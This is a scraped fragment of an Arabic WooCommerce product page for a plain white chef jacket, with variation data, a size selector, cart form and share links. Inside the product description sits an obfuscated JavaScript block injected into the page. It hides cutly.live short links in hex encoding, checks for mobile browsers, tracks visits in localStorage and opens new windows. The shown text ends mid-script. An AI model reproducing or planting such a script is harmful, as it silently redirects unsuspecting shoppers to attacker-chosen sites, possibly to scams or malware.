t;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1207&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3575,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xxl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\u0627\u0644\u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646 1 \u0641\u0642\u0637&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;display_price&quot;:440,&quot;display_regular_price&quot;:440,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (58)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (58)&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-600x695.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-600x695.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-259x300.png 259w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png 680w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png&quot;,&quot;full_src_w&quot;:680,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:695},&quot;image_id&quot;:3570,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1207&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3574,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;display_price&quot;:440,&quot;display_regular_price&quot;:440,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (58)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (58)&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-600x695.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-600x695.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-259x300.png 259w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png 680w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png&quot;,&quot;full_src_w&quot;:680,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:695},&quot;image_id&quot;:3570,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1207&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3573,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_size&quot;:&quot;l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;\u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631 \u0641\u064a \u0627\u0644\u0645\u062e\u0632\u0648\u0646&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;,&quot;display_price&quot;:440,&quot;display_regular_price&quot;:440,&quot;image&quot;:{&quot;title&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (58)&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png&quot;,&quot;alt&quot;:&quot;\u062a\u0635\u0645\u064a\u0645 \u0628\u062f\u0648\u0646 \u0639\u0646\u0648\u0627\u0646 (58)&quot;,&quot;src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-600x695.png&quot;,&quot;srcset&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-600x695.png 600w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-259x300.png 259w, https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png 680w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1.png&quot;,&quot;full_src_w&quot;:680,&quot;full_src_h&quot;:788,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/03\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-58-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:695},&quot;image_id&quot;:3570,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;s1207&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3572,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u063a\u064a\u0631 \u0645\u062d\u062f\u062f&quot;}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_size">المقاس</label></th>
						<td class="value">
							<select id="pa_size" class="" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes"><option value="">تحديد أحد الخيارات</option><option value="l" >L</option><option value="xl" >XL</option><option value="xxl" >XXL</option><option value="xxxl" >XXXL</option></select><a class="reset_variations" href="#">إزالة</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
<div id="yith_wapo_groups_container" class="yith_wapo_groups_container enable-collapse-feature"
	style="">

	
	<!--googleoff: index-->
	<div class="yith_wapo_group_total
		"
		data-product-price="440"
		data-product-id="3568"
				>
		<table>
			<tr class="ywapo_tr_product_base_price">
				<td data-nosnippet>Product price</td>
				<td data-nosnippet><div class="yith_wapo_group_product_price_total"><span class="price amount"></span></div></td>
			</tr>
			<tr class="ywapo_tr_additional_options">
				<td data-nosnippet>Additional options total:</td>
				<td data-nosnippet><div class="yith_wapo_group_option_total"><span class="price amount"></span></div></td>
			</tr>
			<tr class="ywapo_tr_order_totals">
				<td data-nosnippet>Order total:</td>
				<td data-nosnippet><div class="yith_wapo_group_final_total"><span class="price amount"></span></div></td>
			</tr>
		</table>
	</div>
	<!--googleon: index-->

	<!-- Hidden input for checking single page -->
	<input type="hidden" name="yith_wapo_is_single" id="yith_wapo_is_single" value="1">

</div>
	<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a34a8721dc">كمية جاكت شيف ابيض ساده بيه سوسته مخفيه</label>
	<input
		type="number"
				id="quantity_696a34a8721dc"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="كمية المنتج"
		size="4"
		min="1"
		max="14"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">إضافة إلى السلة</button>

	<div class="xtra-product-icons xtra-product-icons-wishlist cz_tooltip_up" data-id="3568"><i class="fa fa-heart-o xtra-add-to-wishlist" data-title="Add to wishlist"></i></div><div class="clr"></div>
	<input type="hidden" name="add-to-cart" value="3568" />
	<input type="hidden" name="product_id" value="3568" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div class="product_meta">

	
	
		<span class="sku_wrapper">رمز المنتج: <span class="sku">s1207</span></span>

	
	<span class="posted_in">التصنيف: <a href="https://uniform-egy.com/product-category/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%b7%d8%a7%d8%b9%d9%85/" rel="tag">يونيفورم مطاعم وكافيهات</a></span>
	<span class="tagged_as">الوسوم: <a href="https://uniform-egy.com/product-tag/%d8%ac%d9%88%d8%a7%d9%83%d8%aa_%d8%b4%d9%8a%d9%81/" rel="tag">#جواكت_شيف</a>, <a href="https://uniform-egy.com/product-tag/%d9%8a%d9%88%d9%86%d9%8a%d9%81%d9%88%d8%b1%d9%85-%d9%85%d8%b7%d8%a7%d8%b9%d9%85/" rel="tag">يونيفورم مطاعم</a></span>
	
</div>
<div class="clr mb10"></div><div class="cz_social xtra-share cz_social_colored_bg_hover cz_tooltip cz_tooltip_up"><a href="https://facebook.com/share.php?u=https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87/&title=جاكت شيف ابيض ساده بيه سوسته مخفيه" rel="noopener noreferrer nofollow" class="cz-facebook-f" data-title="Share on Facebook"><i class="fab fa-facebook-f"></i><span>Facebook</span></a><a href="https://x.com/intent/tweet?text=جاكت شيف ابيض ساده بيه سوسته مخفيه+https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87/" rel="noopener noreferrer nofollow" class="cz-x-twitter" data-title="Share on X"><i class="fab fa-x-twitter"></i><span>X</span></a><a href="https://pinterest.com/pin/create/bookmarklet/?media=https://uniform-egy.com/wp-content/uploads/2023/03/تصميم-بدون-عنوان-58-1.png&url=https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87/&is_video=false&description=جاكت شيف ابيض ساده بيه سوسته مخفيه" rel="noopener noreferrer nofollow" class="cz-pinterest" data-title="Share on Pinterest"><i class="fab fa-pinterest"></i><span>Pinterest</span></a><a href="https://reddit.com/submit?url=https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87/&title=جاكت شيف ابيض ساده بيه سوسته مخفيه" rel="noopener noreferrer nofollow" class="cz-reddit" data-title="Share on Reddit"><i class="fab fa-reddit"></i><span>Reddit</span></a><a href="https://del.icio.us/post?url=https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87/&title=جاكت شيف ابيض ساده بيه سوسته مخفيه&notes=جاكت شيف ابيض ساده بيه سوسته مخفيه جاكت بكم اكمام قابله ... " rel="noopener noreferrer nofollow" class="cz-delicious" data-title="Share on Delicious"><i class="fab fa-delicious"></i><span>Delicious</span></a><a href="whatsapp://send?text=جاكت شيف ابيض ساده بيه سوسته مخفيه https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87/" rel="noopener noreferrer nofollow" class="cz-whatsapp" data-title="Share by Whatsapp"><i class="fab fa-whatsapp"></i><span>Whatsapp</span></a><a href="mailto:?body=جاكت شيف ابيض ساده بيه سوسته مخفيه https://uniform-egy.com/product/%d8%ac%d8%a7%d9%83%d8%aa-%d8%b4%d9%8a%d9%81-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%b3%d8%a7%d8%af%d9%87-%d8%a8%d9%8a%d9%87-%d8%b3%d9%88%d8%b3%d8%aa%d9%87-%d9%85%d8%ae%d9%81%d9%8a%d9%87/" rel="noopener noreferrer nofollow" class="cz-envelope" data-title="Share by Email"><i class="fa fa-envelope"></i><span>Email</span></a></div>	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						الوصف					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						معلومات إضافية					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>جاكت شيف ابيض ساده<br />
بيه سوسته مخفيه جاكت بكم اكمام قابله للطئ<br />
الخامه جبردين قطن<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x56\x58\x58\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x56\x62\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x76\x43\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x62\x63\x56\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x71\x4e\x41\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4f\x63\x45\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x77\x48\x4a\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x68\x4c\x71\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x7a\x4d\x72\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6f\x65\x41\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 